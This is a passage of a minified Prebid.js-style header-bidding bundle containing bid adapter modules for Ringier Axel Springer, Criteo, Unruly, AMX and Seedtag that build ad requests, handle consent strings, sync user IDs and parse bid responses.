tiser_name",null)||"",ortb:y(e)};return m&&(b.privacyLink=m),b}(e)||{},delete a.ad),a},g=e=>{if(!e)return;let t="html",a=Object.keys(e.mediaTypes);return a&&1===a.length&&a.includes("native")&&(t="native"),t},h={code:"ringieraxelspringer",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:function(e){if(!e||!e.params||"object"!=typeof e.params)return;const{params:t}=e;return Boolean(t.network&&t.site&&t.area&&t.slot)},buildRequests:function(e,t){const a=(e=>{let t="";const a=e.length;for(let n=0;n<a;n++){const a=e[n],r=(0,s.A)(a,"params.slotSequence"),i=g(a),o="native"===i?"fluid":(0,d.parseSizesInput)((0,l.u)(a)).join(",");t+=`&slot${n}=${encodeURIComponent(a.params.slot)}&id${n}=${encodeURIComponent(a.bidId)}&composition${n}=CHILD`,"native"===i&&(t+=`&cre_format${n}=native`),t+=`&kvhb_format${n}=${"native"===i?"native":"banner"}`,o&&(t+=`&iusizes${n}=${encodeURIComponent(o)}`),null!=r&&(t+=`&pos${n}=${encodeURIComponent(r)}`)}return t})(e),n=((e,t)=>{const a=e[0],{params:n}=a,r={site:n.site,area:n.area,cre_format:"html",systems:"das",kvprver:"1.0",ems_url:1,bid_rate:1,...u(n,t)};return Object.keys(r).map((e=>encodeURIComponent(e)+"="+encodeURIComponent(r[e]))).join("&")})(e,t),r=(e=>{const t=(0,s.A)(e,"gdprConsent.gdprApplies");let a=(0,s.A)(e,"gdprConsent.consentString"),n="";return void 0!==t&&(n+=`&gdpr_applies=${encodeURIComponent(t)}`),void 0!==a&&(n+=`&euconsent=${encodeURIComponent(a)}`),n})(t),o=Boolean(t?.paapi?.enabled),p=e[0].params.network,m=e.map((e=>({slot:e.params.slot,bidId:e.bidId,sizes:(0,l.u)(e),params:e.params,fledgeEnabled:o,mediaType:e.mediaTypes&&e.mediaTypes.banner?"display":i.s6})));return[{method:"GET",url:c(p)+n+a+r,bidIds:m}]},interpretResponse:function(e,t){const a=e.body,n=((e,t)=>{if((0,d.isEmpty)(t))return null;const a=[],n=e&&e.body?.gctx;return t.bidIds.filter((e=>e.fledgeEnabled)).forEach((e=>{a.push({bidId:e.bidId,config:{seller:p.K,decisionLogicUrl:`${p.K}/${encodeURIComponent(e.params.network)}/v1/protected-audience-api/decision-logic.js`,interestGroupBuyers:[p.K],auctionSignals:{params:e.params,sizes:e.sizes,gctx:n}}})})),0===a.length?null:a})(e,t),r=a&&a.ads&&0!==a.ads.length?a.ads.map(((e,a)=>f(e,t?.bidIds?.[a]?.mediaType||"banner"))).filter((e=>!(0,d.isEmpty)(e))):[];return n?{bids:r,paapi:n}:r}};(0,r.a$)(h),(0,n.E)("ringieraxelspringerBidAdapter")}},e=>{e.O(0,[18139,97247,21315,60802,51085],(()=>{return t=51789,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21829],{91493:(e,t,i)=>{var a=i(7873),r=i(63172),n=i(91069),o=i(57377),s=i(71371),d=i(12938),p=i(27934),l=i(82621),c=i(95789),u=i(63895),m=i(68044),v=i(89766),g=i(54406);const y="criteo",f="https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request",b=(0,d.vM)({bidderCode:y}),h="Criteo: ",T=(0,g.FE)(),I="https://static.criteo.net/js/ld/publishertag.renderer.js",k="cto_optout",x="cto_bundle",P=(0,v.A)({context:{netRevenue:!0,ttl:60},imp:function(e,t,i){let a=e(t,i);const n=t.params;a.tagid=t.adUnitCode,(0,r.J)(a,"ext",{...t.params.ext,...a.ext,rwdd:a.rwdd,floors:U(t),bidder:{publishersubid:n?.publisherSubId,zoneid:n?.zoneId,uid:n?.uid}}),delete a.rwdd,!i.fledgeEnabled&&a.ext.igs?.ae&&delete a.ext.igs.ae;if(w(t)){const e=t.params.video;void 0!==e&&(0,r.J)(a,"video",{...a.video,skip:a.video.skip||e.skip||0,placement:a.video.placement||e.placement,minduration:a.video.minduration||e.minduration,playbackmethod:a.video.playbackmethod||e.playbackmethod,startdelay:a.video.startdelay||e.startdelay||0}),(0,r.J)(a,"video.ext",{context:t.mediaTypes.video.context,playersizes:E(t?.mediaTypes?.video?.playerSize,R),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}if(a.native&&void 0!==a.native.request){let e=JSON.parse(a.native.request);e.assets&&(1!==e.assets.length||Object.keys(e.assets[0]).length)||delete e.assets,(0,r.J)(a,"native.request_native",e),delete a.native.request}return a},request:function(e,t,i,a){let n=e(t,i,a);void 0!==a.publisherId&&(void 0!==n.app?(0,r.J)(n,"app.publisher.id",a.publisherId):(0,r.J)(n,"site.publisher.id",a.publisherId));i&&i.gdprConsent&&(0,r.J)(n,"regs.ext.gdprversion",i.gdprConsent.apiVersion);return n=T(n),n},bidResponse:function(e,t,i){i.mediaType=t?.ext?.mediatype,i.mediaType===s.s6&&void 0!==t.adm_native&&(t.adm=t.adm_native,delete t.adm_native);let a=e(t,i);const{bidRequest:n}=i;a.currency=t?.ext?.cur,void 0!==t?.ext?.meta&&(0,r.J)(a,"meta",{...a.meta,...t.ext.meta});void 0!==t?.ext?.paf?.content_id&&(0,r.J)(a,"meta.paf.content_id",t.ext.paf.content_id);a.mediaType===s.G_&&(a.vastUrl=t.ext?.displayurl,n?.mediaTypes?.video?.context===u.H6&&(a.renderer=function(e){if(void 0===e.ext?.videoPlayerConfig||void 0===e.ext?.videoPlayerType)return;const t={documentResolver:(e,t,i)=>i??t},i=(t,i)=>{let a={slotid:e.id,vastUrl:e.ext?.displayurl,vastXml:e.adm,documentContext:i},r=e.ext.videoPlayerConfig;window.CriteoOutStream[e.ext.videoPlayerType].play(a,r)},a=c.A4.install({url:I,config:t});return a.setRender(i),a}(t)));return a},response:function(e,t,i,a){let n=e(t,i,a);const o=i?.ext?.paf?.transmission;return n.bids.forEach((e=>{void 0!==o&&void 0!==e?.meta?.paf?.content_id?(0,r.J)(e,"meta.paf.transmission",o):delete e.meta.paf})),n}});const S={code:y,gvlid:91,supportedMediaTypes:[s.D4,s.G_,s.s6],getUserSyncs:function(e,t,i,a){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},{gppString:o="",applicableSections:s=[]}=r;const d=(0,p.EN)(),c="criteoPrebidAdapter";if(e.iframeEnabled&&(0,l.C)(i)){const e=[];if(e.push(`origin=${c}`),e.push(`topUrl=${d.domain}`),i&&(i.gdprApplies&&e.push("gdpr="+(1==i.gdprApplies?1:0)),i.consentString&&e.push(`gdpr_consent=${i.consentString}`)),a&&e.push(`us_privacy=${a}`),e.push(`gpp=${o}`),Array.isArray(s))for(const t of s)e.push(`gpp_sid=${t}`);const t=Math.random().toString(),r={bundle:C(x),cw:b.cookiesAreEnabled(),lsw:b.localStorageIsEnabled(),optoutCookie:C(k),origin:c,requestId:t,tld:d.domain,topUrl:d.domain,version:"9.26.0".replace(/\./g,"_")};window.addEventListener("message",(function e(i){if(!i.data||"https://gum.criteo.com"!=i.origin)return;if(i.data.requestId!==t)return;this.removeEventListener("message",e),i.stopImmediatePropagation();const a=i.data;a.optout?(_(x),q(k,!0,43200,d.domain)):(a.bundle&&q(x,a.bundle,9360,d.domain),a.callbacks&&a.callbacks.forEach(n.triggerPixel))}),!0);const p=JSON.stringify(r).replace(/"/g,"%22");return[{type:"iframe",url:`https://gum.criteo.com/syncframe?${e.join("&")}#${p}`}]}if(e.pixelEnabled&&(0,l.C)(i)){const e=[];if(e.push("profile=207"),i&&(!0===i.gdprApplies&&e.push("gdprapplies=true"),i.consentString&&e.push(`gdpr=${i.consentString}`)),a&&e.push(`ccpa=${a}`),e.push(`gpp=${o}`),Array.isArray(s))for(const t of s)e.push(`gpp_sid=${t}`);return[{type:"image",url:`https://ssp-sync.criteo.com/user-sync/redirect?${e.join("&")}`}]}return[]},isBidRequestValid:e=>!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(w(e)&&!function(e){let t=!0;return["mimes","playerSize","maxduration","protocols","api","skip","placement","playbackmethod"].forEach((function(i){"placement"===i?void 0===e?.mediaTypes?.video?.[i]&&void 0===e?.params?.video?.[i]&&void 0===e?.mediaTypes?.video?.plcmt&&void 0===e?.params?.video?.plcmt&&(t=!1,(0,n.logError)("Criteo Bid Adapter: mediaTypes.video."+i+" or mediaTypes.video.plcmt is required")):void 0===e?.mediaTypes?.video?.[i]&&void 0===e?.params?.video?.[i]&&(t=!1,(0,n.logError)("Criteo Bid Adapter: mediaTypes.video."+i+" is required"))})),t}(e)),buildRequests:(e,t)=>{e.forEach((e=>{(function(e){return void 0!==e?.mediaTypes?.native})(e)&&(function(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}(e)||(0,n.logWarn)(h+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),null==e?.nativeOrtbRequest?.assets&&((0,n.logWarn)(h+"native asset requirements are missing"),(0,r.J)(e,"nativeOrtbRequest.assets",[{}])))}));const i=function(e,t){const i=(0,n.parseUrl)(t?.refererInfo?.topmostLocation).search;return{url:t?.refererInfo?.page||"",debug:"1"===i.pbt_debug,noLog:"1"===i.pbt_nolog,fledgeEnabled:t.paapi?.enabled,amp:e.some((e=>"amp"===e.params.integrationMode)),networkId:e.find((e=>e.params?.networkId))?.params.networkId,publisherId:e.find((e=>e.params?.pubid))?.params.pubid}}(e,t),a=function(e){let t=f;t+="?profileId=207",t+="&av="+String(37),t+="&wv="+encodeURIComponent("9.26.0"),t+="&cb="+String(Math.floor(99999999999*Math.random())),b.localStorageIsEnabled()?t+="&lsavail=1":t+="&lsavail=0";e.amp&&(t+="&im=1");e.debug&&(t+="&debug=1");e.noLog&&(t+="&nolog=1");const i=C(x);i&&(t+=`&bundle=${i}`);C(k)&&(t+="&optout=1");e.networkId&&(t+="&networkId="+e.networkId);return t}(i),o=P.toORTB({bidderRequest:t,bidRequests:e,context:i});if(o)return{method:"POST",url:a,data:o,bidRequests:e}},interpretResponse:(e,t)=>{if(void 0===e?.body)return[];const i=P.fromORTB({response:e.body,request:t.data}).bids||[],a=e.body?.ext?.igi?.filter((e=>(0,n.isArray)(e?.igs))).flatMap((e=>e.igs));return a?.length?{bids:i,paapi:a}:i},onDataDeletionRequest:e=>{const t=C(x);t&&(_(x),(0,m.RD)("https://privacy.criteo.com/api/privacy/datadeletionrequest",null,JSON.stringify({publisherUserId:t}),{contentType:"application/json",method:"POST"}))}};function C(e){const t=b.getCookie(e),i=b.getDataFromLocalStorage(e);return t||i||void 0}function q(e,t,i,a){const r=new Date;r.setTime(r.getTime()+60*i*60*1e3);const n=`expires=${r.toUTCString()}`,o=a.split(".");for(let i=0;i<o.length;++i){const a=o.slice(o.length-i-1,o.length).join(".");try{b.setCookie(e,t,n,null,"."+a);const i=b.getCookie(e);if(i&&i===t)break}catch(e){}}b.setDataInLocalStorage(e,t)}function _(e){b.setCookie(e,"",0),b.removeDataFromLocalStorage(e)}function E(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return null==e?[]:Array.isArray(e[0])?e.map((e=>t(e))):[t(e)]}function R(e){return e[0]+"x"+e[1]}function w(e){return void 0!==e?.mediaTypes?.video}function U(e){try{const t={},i=function(e){if(e.getFloor)return e.getFloor;if(e.params.bidFloor&&e.params.bidFloorCur)try{const t=parseFloat(e.params.bidFloor);return()=>({currency:e.params.bidFloorCur,floor:t})}catch{}}(e);if(i){if(e.mediaTypes?.banner){t.banner={};E(e?.mediaTypes?.banner?.sizes).forEach((a=>t.banner[R(a).toString()]=i.call(e,{size:a,mediaType:s.D4})))}if(e.mediaTypes?.video){t.video={};E(e?.mediaTypes?.video?.playerSize).forEach((a=>t.video[R(a).toString()]=i.call(e,{size:a,mediaType:s.G_})))}return e.mediaTypes?.native&&(t.native={},t.native["*"]=i.call(e,{size:"*",mediaType:s.s6})),t}}catch(e){(0,n.logError)("Could not parse floors from Prebid: "+e)}}(0,o.a$)(S),(0,a.E)("criteoBidAdapter")}},e=>{e.O(0,[60802,58498,15889,51085],(()=>{return t=91493,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99582],{27364:(e,r,n)=>{var t=n(7873),i=n(70433),d=n(91069),o=n(95789),s=n(57377),a=n(71371);const u=(e,r,n)=>{const{bids:t,bidderRequestId:d,bidderCode:o,...s}=n,a=n.bids.length-r.length;let u={};r.forEach((r=>{const n=r.params.siteId;(e=>{Object.keys(e.mediaTypes).forEach((r=>{let n;n="function"==typeof e.getFloor?e.getFloor({currency:"USD",mediaType:r,size:"*"})?.floor||0:e.params.floor||0,e.mediaTypes[r].floor=n}))})(r),(e=>{let r=(0,i.A)(e,"mediaTypes.banner");if(r){let e={},n=[];r.sizes.forEach((r=>{e[r.toString()]||(e[r.toString()]=!0,n.push(r))})),r.sizes=n}})(r),((e,r)=>{!r&&e.ortb2Imp&&e.ortb2Imp.ext&&delete e.ortb2Imp.ext.ae})(r,e.protectedAudienceEnabled),u[n]=u[n]||[],u[n].push(r)}));let l=[];return Object.keys(u).forEach((r=>{let n={bidderRequest:Object.assign({},{bids:u[r],invalidBidsCount:a,prebidVersion:"9.26.0",...s})};l.push(Object.assign({},{data:n,...e}))})),l},l=e=>{if(e.ad)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing ad config."))},p=e=>{if(e.vastUrl||e.vastXml)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing vastUrl or vastXml config."))},c=e=>{const r=!!(0,i.A)(e,"ext.renderer.config"),n=!!(0,i.A)(e,"ext.renderer.config.siteId");if(!r)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer config."));if(!n)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer siteId."));const t=(0,i.A)(e,"ext.renderer");!function(e,r){if(!e.config)throw new Error("UnrulyBidAdapter: Missing renderer config.");if(!e.config.siteId)throw new Error("UnrulyBidAdapter: Missing renderer siteId.");parent.window.unruly=parent.window.unruly||{},parent.window.unruly.native=parent.window.unruly.native||{},parent.window.unruly.native.siteId=parent.window.unruly.native.siteId||e.config.siteId,parent.window.unruly.native.adSlotId=r,parent.window.unruly.native.supplyMode="prebid"}(t,e.requestId),parent.window.unruly.native.prebid=parent.window.unruly.native.prebid||{},parent.window.unruly.native.prebid.uq=parent.window.unruly.native.prebid.uq||[];const s=o.A4.install(Object.assign({},t)),a=Object.assign({},e,{renderer:s,adUnitCode:(0,i.A)(e,"ext.adUnitCode")});return s.setRender((()=>{var e;e=a,parent.window.unruly.native.prebid.uq.push(["render",e])})),e.renderer=e.renderer||s,e},y=e=>{if(!e.context)return!1;return-1!==["outstream","instream"].indexOf(e.context)},f=e=>e.sizes,b={code:"unruly",supportedMediaTypes:[a.G_,a.D4],gvlid:36,isBidRequestValid:function(e){let r=(0,i.A)(e,"params.siteId")&&(e=>{const r=(0,i.A)(e,"mediaTypes.video"),n=(0,i.A)(e,"mediaTypes.banner");let t=!(!r&&!n);return t&&r&&(t=y(r)),t&&n&&(t=f(n)),t})(e);return!!r},buildRequests:function(e,r){let n="https://targeting.unrulymedia.com/unruly_prebid";return e[0]&&(n=(0,i.A)(e[0],"params.endpoint")||n),u({url:n,method:"POST",options:{contentType:"application/json"},protectedAudienceEnabled:r.paapi?.enabled},e,r)},interpretResponse:function(e){if(!e||!e.body||!e.body.auctionConfigs&&!e.body.bids)return[];const r=e.body;let n=[],t=null;if(r.bids.length&&(n=(e=>{let r=[];return e.forEach((e=>{let n,t=(0,i.A)(e,"meta.mediaType");if(t&&"banner"===t.toLowerCase())e.mediaType=a.D4,n=l(e);else if(t&&"video"===t.toLowerCase()){let r=(0,i.A)(e,"meta.videoContext");e.mediaType=a.G_,"instream"===r?n=p(e):"outstream"===r&&(n=c(e))}n&&r.push(n)})),r})(r.bids)),r.auctionConfigs){let e=r.auctionConfigs,n=Object.keys(e);n.length&&n.forEach((r=>{t=[{bidId:r,config:e[r]}]}))}return t?{bids:n,paapi:t}:n}};(0,s.a$)(b),(0,t.E)("unrulyBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=27364,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25369],{98835:(e,t,n)=>{var r=n(7873),i=n(57377),s=n(71371),a=n(91069),o=n(70433),d=n(43272),l=n(12938),u=n(68044);const c=(0,l.vM)({bidderCode:"amx"}),p=/\.com?\.\w{2,4}$/,m=/^\s*<\??(?:vast|xml)/i,f="https://1x1.a-mo.net/",g=f+"hbx/",b=f+"e",h="__amuidpb";const y=(e,t)=>e.concat((0,o.A)(t,`${s.D4}.sizes`,[])||[]).concat((0,o.A)(t,`${s.G_}.sizes`,[])||[]).sort(((e,t)=>t[0]*t[1]-e[0]*e[1]))[0];function C(e,t){return null==e?[]:e.map(t).reduce(((e,t)=>null!=t&&e.concat(t)),[])}function I(e){return null!=(t=e.adm)&&m.test(t)?s.G_:s.D4;var t}const A=(e,t)=>null==e||typeof e===t;function S(e){const t=e.hostname.split("."),n=t.slice(t.length-(p.test(e.hostname)?3:2)).join(".");return btoa(n).replace(/=+$/,"")}const v=encodeURIComponent;function w(){try{return c.getDataFromLocalStorage(h)}catch(e){return null}}function _(e){const t=[];return Object.keys(e||{}).forEach((n=>{t.push(v(n)+"="+v(String(e[n])))})),v(t.join("&"))}function T(e){const t={};return(0,a._each)(e,(e=>{t[e.bidId]=function(e){const t=y(e.sizes,e.mediaTypes)||[0,0],n=e.mediaType===s.G_||s.G_ in e.mediaTypes,r=n||t[1]>100,i=(0,o.A)(e,"params.tagId"),a=null!=e.params&&"string"==typeof e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,d=[e.sizes,(0,o.A)(e,`mediaTypes.${s.D4}.sizes`,[])||[],(0,o.A)(e,`mediaTypes.${s.G_}.sizes`,[])||[]],l=(0,o.A)(e,`mediaTypes.${s.G_}`,{})||{},u={au:a,av:r,vd:l,vr:n,ms:d,aw:t[0],ah:t[1],tf:0,sc:e.schain||{},f:$(D(e)),rtb:e.ortb2Imp};"string"==typeof i&&i.length>0&&(u.i=i);return u}(e)})),t}const U=(e,t)=>(0,a.triggerPixel)(`${g}g_${e}?${(0,a.formatQS)({...t,ts:Date.now(),eid:(0,a.getUniqueIdentifierStr)()})}`),x=0;function $(e){return"number"==typeof e&&isFinite(e)&&e>0?e:x}function D(e){if(!(0,a.isFn)(e.getFloor))return(0,o.A)(e,"params.floor",x);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e});return t?.floor}catch(e){return(0,a.logError)("call to getFloor failed: ",e),x}}function q(e,t,n){return(0,o.A)(e,"refererInfo."+t,n)}function O(e,t){if(null==e)return!1;const n=e[t];return null!=n&&(!!("*"===n.bidders||(0,a.isArray)(n.bidders)&&-1!==n.bidders.indexOf("amx"))&&(null==n.filter||"include"===n.filter))}function R(){const e=d.$W.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};const t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return O(e.filterSettings,"all")?(t.t=0,t):(O(e.filterSettings,"iframe")&&(t.t|=2),O(e.filterSettings,"image")&&(t.t|=1),t)}function z(e){return null!=e?.gppConsent?e.gppConsent:e?.ortb2?.regs?.gpp??{gppString:"",applicableSections:""}}function B(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};const t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}const E={code:"amx",gvlid:737,supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:e=>A((0,o.A)(e,"params.endpoint",null),"string")&&A((0,o.A)(e,"params.tagId",null),"string"),buildRequests(e,t){const n=(r=t,(0,a.parseUrl)(r.refererInfo?.topmostLocation||window.location.href));var r;const i=(0,o.A)(e[0],"params.tagId",null),s=(0,o.A)(e[0],"params.testMode",0),l=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};var u,c;return{data:{a:(0,a.generateUUID)(),B:0,b:n.host,brc:l.bidderRequestsCount||0,bwc:l.bidderWinsCount||0,trc:l.bidRequestsCount||0,tm:(c=s,!0===c||1===c||"true"===c),V:"9.26.0",vg:"instBid",i:s&&null!=i?i:S(n),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,o.A)(t,"gdprConsent.gdprApplies",""),gc:(0,o.A)(t,"gdprConsent.consentString",""),gpp:z(t),u:q(t,"page",n.href),do:q(t,"site",n.hostname),re:q(t,"ref"),am:w(),usp:t.uspConsent||"1---",smt:1,d:"",m:T(e),cpp:d.$W.getConfig("coppa")?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:q(t,"isAmp",null),ri:B(t),sync:R(),eids:(u=e.reduce(((e,t)=>(null==t||null==t.userIdAsEids||(0,a._each)(t.userIdAsEids,(t=>{null!=t&&(e[t.source]=t)})),e)),{}),null!=Object.values?Object.values(u):Object.keys(u).map((e=>u[e])))},method:"POST",browsingTopics:!0,url:(0,o.A)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs(e,t,n,r,i){const s={gdpr_consent:v(n?.consentString||""),gdpr:v(n?.gdprApplies?1:0),us_privacy:v(r||""),gpp:v(i?.gppString||""),gpp_sid:v(i?.applicableSections||"")},o={url:`https://prebid.a-mo.net/isyn?${(0,a.formatQS)(s)}`,type:"iframe"};if(null==t||0===t.length)return e.iframeEnabled?[o]:[];const d=[];let l=!1;return(0,a._each)(t,(function(t){let{body:n}=t;null!=n&&null!=n.p&&n.p.hreq&&(0,a._each)(n.p.hreq,(function(t){const n=-1!==t.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===n)&&(l=l||"iframe"===n||-1!==t.indexOf("cchain"),d.push({url:t,type:n}))}))})),!l&&d.length<2&&d.push(o),d},interpretResponse(e,t){const n=e.body;if(null==n||"string"==typeof n)return[];n.am&&"string"==typeof n.am&&function(e){try{c.setDataInLocalStorage(h,e)}catch(e){}}(n.am);const r=d.$W.getConfig("bidderSettings"),i=!!(r?.amx??r?.standard??{}).allowAlternateBidderCodes;return C(Object.keys(n.r),(e=>C(n.r[e],(n=>n.b.map((n=>{const r=I(n),a=n.adm;if(null==a)return null;const o=function(e,t,n){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];const r=t.m[n];return null==r?[0,0]:[r.aw,r.ah]}(n,t.data,e),d=r===s.D4?240:300,{bc:l,ds:u}=n.ext??{};return{...null!=l&&i?{bidderCode:l}:{},requestId:e,cpm:n.price,width:o[0],height:o[1],creativeId:n.crid,currency:"USD",netRevenue:!0,[r===s.G_?"vastXml":"ad"]:a,meta:{advertiserDomains:n.adomain,mediaType:r,...null!=u?{demandSource:u}:{}},mediaType:r,ttl:"number"==typeof n.exp?n.exp:d}})))).filter((e=>null!=e))))},onSetTargeting(e){null!=e&&U("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:_(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(null==e||!e.length)return;let t=null;const n=e.map((e=>{const n=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),{domain:i,page:s,ref:a}=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{};return null==t&&(t={do:i,u:s,U:w(),re:a,V:"9.26.0",vg:"instBid"}),{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:t,e:n});(0,u.hd)(b,{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((e=>{}))},onBidWon(e){null!=e&&U("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===s.D4?0:1,np:e.cpm,a:e.adUnitCode})}};(0,i.a$)(E),(0,r.E)("amxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=98835,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[84258],{95282:(t,e,n)=>{var i=n(7873),r=n(57377),s=n(43272),o=n(71371),a=n(91069);const d={[o.D4]:"display",[o.G_]:"video"},c="fixed",p="mobile",u="unknown",g="USD";const l=()=>{const t=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};switch(t.type||t.effectiveType){case"wifi":case"ethernet":return c;case"cellular":case"wimax":return p;default:return/iPad|iPhone|iPod/.test(navigator.userAgent)||/android/i.test(navigator.userAgent)?u:c}};function m(t){return!!t.mediaTypes&&!!t.mediaTypes.video}function b(t){const e=t.params;return!!e.publisherId&&!!e.adUnitId}function h(t){const e=f(t);return!!t.params.publisherId&&!!t.params.adUnitId&&m(t)&&!!e.playerSize&&(0,a.isArray)(e.playerSize)&&e.playerSize.length>0}function y(t){const e=t.params,n=(0,a._map)(Object.keys(t.mediaTypes),(function(t){return d[t]})),i={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,gpid:t.ortb2Imp?.ext?.gpid,sizes:t.sizes,supplyTypes:n,adUnitId:e.adUnitId,adUnitCode:t.adUnitCode,geom:C(t.adUnitCode),placement:e.placement,requestCount:t.bidderRequestsCount||1};m(t)&&(i.videoParams=f(t));const r=function(t){let e={};return"function"==typeof t.getFloor&&(e=t.getFloor({currency:g,mediaType:"*",size:"*"})),e?.floor}(t);return r&&(i.bidFloor=r),i}function f(t){const e=t.mediaTypes.video||{};return e.playerSize&&(e.w=e.playerSize[0][0],e.h=e.playerSize[0][1]),e}function v(t){const e="display"===(n=t.mediaType)?o.D4:"video"===n?o.G_:n;var n;const i={requestId:t.bidId,cpm:t.price,width:t.width,height:t.height,creativeId:t.creativeId,currency:t.currency,netRevenue:!0,mediaType:e,ttl:t.ttl,nurl:t.nurl,meta:{advertiserDomains:t&&t.adomain&&t.adomain.length>0?t.adomain:[]}};return e===o.G_?i.vastXml=t.content:i.ad=t.content,i}function S(){const t=(()=>{try{const t=performance.getEntriesByType("navigation")[0];return Math.round(t.responseStart-t.startTime)}catch(t){try{const t=performance.timing;return Math.round(t.responseStart-t.fetchStart)}catch(t){return 0}}})();return t>=0&&t<=performance.now()?t:0}function C(t){const e=document.getElementById(t);if(e){const t=window.scrollY,{top:n,left:i,width:r,height:s}=e.getBoundingClientRect();return{scrollY:t,top:n,left:i,width:r,height:s,viewport:{width:window.innerWidth,height:window.innerHeight}}}}const I={code:"seedtag",gvlid:157,aliases:["st"],supportedMediaTypes:[o.D4,o.G_],isBidRequestValid(t){const e=m(t),n=function(t){return!!t.mediaTypes&&!!t.mediaTypes.banner}(t);return e&&n?h(t)&&"outstream"===f(t).context&&b(t):e?h(t):!!n&&b(t)},buildRequests(t,e){const n={url:e.refererInfo.page,publisherToken:t[0].params.publisherId,cmp:!!e.gdprConsent,timeout:e.timeout,version:"9.26.0",connectionType:l(),auctionStart:e.auctionStart||Date.now(),ttfb:S(),bidRequests:(0,a._map)(t,y),user:{topics:[],eids:[]},site:{}};if(n.cmp){const t=e.gdprConsent.gdprApplies;void 0!==t&&(n.ga=t),n.cd=e.gdprConsent.consentString}e.uspConsent&&(n.uspConsent=e.uspConsent),t[0].schain&&(n.schain=t[0].schain);let i=s.$W.getConfig("coppa");i&&(n.coppa=i),e.gppConsent?n.gppConsent={gppString:e.gppConsent.gppString,applicableSections:e.gppConsent.applicableSections}:e.ortb2?.regs?.gpp&&(n.gppConsent={gppString:e.ortb2.regs.gpp,applicableSections:e.ortb2.regs.gpp_sid}),e.ortb2?.user?.data&&(n.user.topics=e.ortb2.user.data),t[0]&&t[0].userIdAsEids&&(n.user.eids=t[0].userIdAsEids),e.ortb2?.bcat&&(n.bcat=e.ortb2?.bcat),e.ortb2?.badv&&(n.badv=e.ortb2?.badv),e.ortb2?.device?.sua&&(n.sua=e.ortb2.device.sua),e.ortb2?.site?.cat&&(n.site.cat=e.ortb2.site.cat),e.ortb2?.site?.cattax&&(n.site.cattax=e.ortb2.site.cattax),e.ortb2?.site?.pagecat&&(n.site.pagecat=e.ortb2.site.pagecat);return{method:"POST",url:"https://s.seedtag.com/c/hb/bid",data:JSON.stringify(n)}},interpretResponse:function(t){const e=t.body;return e&&e.bids&&(0,a.isArray)(e.bids)?(0,a._map)(e.bids,(function(t){return v(t)})):[]},getUserSyncs(t,e){const n=e[0];if(t.iframeEnabled&&n){const t=n.body.cookieSync;return t?[{type:"iframe",url:t}]:[]}return[]},onTimeout(t){const e=function(t){let e="";if((0,a.isArray)(t)&&t[0]&&(0,a.isArray)(t[0].params)&&t[0].params[0]){const 